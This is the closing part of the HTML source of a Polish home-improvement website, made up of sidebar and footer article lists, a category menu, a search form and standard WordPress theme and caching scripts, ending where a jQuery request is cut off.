			<a aria-label="Ranking lodówek" href="https://domnanowo.pl/ranking/lodowki" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2021/01/lodowka-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="lodówka" decoding="async" title="Ranking lodówek 23"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/ranking/lodowki">Ranking lodówek</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 stycznia 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ranking gofrownic" href="https://domnanowo.pl/ranking/gofrownice" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2020/06/gofrownica-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="gofrownica" decoding="async" title="Ranking gofrownic 24"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/ranking/gofrownice">Ranking gofrownic</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 czerwca 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ranking suszarek do prania" href="https://domnanowo.pl/ranking/suszarki-do-prania" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2020/06/suszarki-do-prania-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="suszarki do prania" decoding="async" title="Ranking suszarek do prania 25"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/ranking/suszarki-do-prania">Ranking suszarek do prania</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">11 czerwca 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Najczęściej oglądane artykuły<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Nowoczesny przedpokój – porady i inspiracje" href="https://domnanowo.pl/nowoczesny-przedpokoj" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/12/nowoczesny-przedpokoj-1-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="nowoczesny przedpokój" decoding="async" title="Nowoczesny przedpokój – porady i inspiracje 26"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/nowoczesny-przedpokoj">Nowoczesny przedpokój – porady i inspiracje</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 grudnia 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Klatka schodowa w domu jednorodzinnym" href="https://domnanowo.pl/klatka-schodowa-w-domu" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/12/klatka-schodowa-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="klatka schodowa" decoding="async" title="Klatka schodowa w domu jednorodzinnym 27"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/klatka-schodowa-w-domu">Klatka schodowa w domu jednorodzinnym</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 grudnia 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości" href="https://domnanowo.pl/dom-mieszkanie/remontujesz-sprawdz-jak-wybrac-zamki-dobrej-jakosci" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2021/10/door-1587023_1280-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości 8" decoding="async" title="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości 28"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/remontujesz-sprawdz-jak-wybrac-zamki-dobrej-jakosci">Remontujesz? Sprawdź jak wybrać zamki dobrej jakości</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 października 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB" href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/11/plyta-osb-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="plyta osb" decoding="async" title="Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB 29"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb">Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 listopada 2019</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Ostatnio modyfikowane artykuły<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/12/1331582310_wp6954e36cd29211.87064419-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" decoding="async" title="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną? 30"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych" href="https://domnanowo.pl/inne/podsumowanie-roku-2025-z-ecoflow-przeglad-stacji-zasilania-systemow-pv-i-urzadzen-outdoorowych" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/12/1472375350_wp694933e294b8e7.34517325-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Podsumowanie roku 2025 z EcoFlow" decoding="async" title="Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych 31"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&#038;Dry H15 Pro FoamWash i wiele innych" href="https://domnanowo.pl/czystosc/szukasz-idealnego-prezentu-sprawdz-najnowszy-odkurzacz-wetdry-h15-pro-foamwash" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&amp;Dry H15 Pro FoamWash i wiele innych 9" decoding="async" srcset="https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-390x220.jpg.webp 390w,https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-300x169.jpg.webp 300w,https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-1024x577.jpg.webp 1024w,https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-768x433.jpg.webp 768w,https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje.jpg.webp 1377w" sizes="(max-width: 390px) 100vw, 390px" title="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&amp;Dry H15 Pro FoamWash i wiele innych 32"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie" href="https://domnanowo.pl/styl/jak-urzadzic-salon-najciekawsze-rozwiazania-i-style-wnetrzarskie" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/11/1647804730_wp692803be5c9f73.01680005-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie 10" decoding="async" title="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie 33"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru" href="https://domnanowo.pl/poradniki/sztuka-laczenia-stylow-eklektyczne-wnetrza-pelne-charakteru" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/01/eklektyczny-2-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="eklektyczny" decoding="async" title="Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru 34"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy" href="https://domnanowo.pl/budownictwo/roboty-ziemne-i-wykopy-warszawa-ceny-obowiazki-inwestora-wybor-wykonawcy" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/11/24637466_wp691c6212ef67c4.62927018-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Roboty ziemne i wykopy Warszawa" decoding="async" title="Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy 35"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Na czym polega zabezpieczenie zobowiązania mieszkaniem?" href="https://domnanowo.pl/finanse/na-czym-polega-zabezpieczenie-zobowiazania-mieszkaniem" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/09/287328731_wp68c0065c6c3b84.17929036-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Na czym polega zabezpieczenie zobowiązania mieszkaniem? 11" decoding="async" title="Na czym polega zabezpieczenie zobowiązania mieszkaniem? 36"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jakie panele winylowe są lepsze &#8211; klejone czy na klik?" href="https://domnanowo.pl/dom-mieszkanie/jakie-panele-winylowe-sa-lepsze-klejone-czy-na-klik" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/1217075407_wp68aeec9f3506b5.35611216-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jakie panele winylowe są lepsze - klejone czy na klik? 12" decoding="async" title="Jakie panele winylowe są lepsze - klejone czy na klik? 37"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Czy filtr do rekuperatora pomaga w walce z alergiami?" href="https://domnanowo.pl/czystosc/czy-filtr-do-rekuperatora-pomaga-w-walce-z-alergiami" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/2015862617_wp68ada71fcbcec9.98663546-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Czy filtr do rekuperatora pomaga w walce z alergiami?" decoding="async" title="Czy filtr do rekuperatora pomaga w walce z alergiami? 38"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Ranking osuszaczy powietrza 2025: jak wybrać najlepszy model do domu?" href="https://domnanowo.pl/czystosc/ranking-osuszaczy-powietrza-2025-jak-wybrac-najlepszy-model-do-domu" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/2088745592_wp68a2c1962ff2d1.70081727-390x220.png.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Ranking osuszaczy powietrza 2025" decoding="async" title="Ranking osuszaczy powietrza 2025: jak wybrać najlepszy model do domu? 39"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Dreame ma nowe odkurzacze pionowe" href="https://domnanowo.pl/dom-mieszkanie/agd-rtv/dreame-ma-nowe-odkurzacze-pionowe" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/Dreame-R20-Ultra-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Dreame ma nowe odkurzacze pionowe" decoding="async" title="Dreame ma nowe odkurzacze pionowe 40"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Czym kierować się przy wyborze płytek ceramicznych?" href="https://domnanowo.pl/dom-mieszkanie/czym-kierowac-sie-przy-wyborze-plytek-ceramicznych" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2020/09/jak-wybrac-plytki-ceramiczne-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Czym kierować się przy wyborze płytek ceramicznych? 13" decoding="async" title="Czym kierować się przy wyborze płytek ceramicznych? 41"></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Kategorie<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://domnanowo.pl/dom-mieszkanie">Dom/Mieszkanie</a> <span>752</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-95"><a href="https://domnanowo.pl/inne">Inne</a> <span>209</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://domnanowo.pl/budownictwo">Budownictwo</a> <span>207</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-94"><a href="https://domnanowo.pl/meble">Meble</a> <span>199</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://domnanowo.pl/ogrod">Ogród</a> <span>149</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://domnanowo.pl/akcesoria">Akcesoria / Dodatki</a> <span>93</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://domnanowo.pl/poradniki">Poradniki</a> <span>89</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://domnanowo.pl/styl">Styl</a> <span>79</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://domnanowo.pl/czystosc">Czystość</a> <span>68</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-99"><a href="https://domnanowo.pl/finanse">Finanse</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-31"><a href="https://domnanowo.pl/zdrowie">Zdrowie</a> <span>32</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://domnanowo.pl/polecamy">Polecamy</a> <span>28</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://domnanowo.pl/rankingi">Rankingi</a> <span>17</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026. Wszelkie prawa zastrzeżone. &nbsp;|&nbsp; <span style="color:#00d9a6;" class="tie-icon-heart"></span> <a href="/">Dom Na Nowo</a></div><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1065"><a href="https://domnanowo.pl/">Strona główna</a></li>
<li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://domnanowo.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://domnanowo.pl/kontakt">Kontakt</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/domnanowopl"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class="side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/domnanowopl"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://domnanowo.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="e80401b2a3cafe63d333579aace92522" class="gtranslate_wrapper" id="gt-wrapper-13139905"></div><div data-rocket-location-hash="7c9aff1114c9a9ce17695551e3e2cb7e" id="reading-position-indicator"></div><div data-rocket-location-hash="43ea7cef039be4c40c3f0eb9d8d1d98f" id="is-scroller-outer"><div data-rocket-location-hash="93144f2325899d4d612f985bf15fc92e" id="is-scroller"></div></div><div data-rocket-location-hash="4e6041365bcf170a565fa2491c7c8d6c" id="fb-root"></div>		<div data-rocket-location-hash="9e7371401e23c5be86375e8fa8580964" id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div data-rocket-location-hash="dee9939f9e09cb34d9bb4b14071185cc" class="popup-search-wrap-inner">

				<div data-rocket-location-hash="a35db3e7c664de58962920f09af9b711" class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://domnanowo.pl/">
							<input class="tie-popup-search-input" inputmode="search" type="text" name="s" title="Szukaj" autocomplete="off" placeholder="Wpisz i wciśnij Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Szukaj</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://domnanowo.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://domnanowo.pl/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Niczego nie znaleziono","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.4" id="tie-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
